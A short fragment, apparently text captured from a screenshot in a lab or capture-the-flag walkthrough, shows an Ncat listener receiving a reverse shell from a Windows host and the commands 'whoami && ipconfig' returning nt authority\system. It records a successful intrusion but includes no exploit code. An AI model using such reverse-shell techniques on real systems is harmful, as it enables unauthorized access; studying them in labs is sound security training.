 Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.200.90.100.
Ncat: Connection from 10.200.90.100:50348.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

whoami && ipconfig
whoami && ipconfig
nt authority\system

Windows IP Configuration


Ethernet adapter Ethernet:

   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::9909:35a2:8ac0:5c1a%12
   IPv4 Address. . . . . . . . . . . : 10.200.90.100
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.200.90.1

C:\Windows\system32>